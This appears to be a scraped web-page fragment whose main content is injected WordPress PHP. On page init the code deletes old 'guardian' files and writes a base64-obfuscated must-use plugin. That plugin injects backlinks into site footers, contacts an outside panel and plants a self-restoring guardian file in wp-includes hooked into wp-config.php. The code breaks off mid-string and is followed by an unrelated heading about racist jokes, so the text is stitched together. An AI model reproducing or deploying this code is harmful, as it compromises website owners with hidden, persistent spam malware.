
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Racist Jokes and Their Damaging
Impact on Society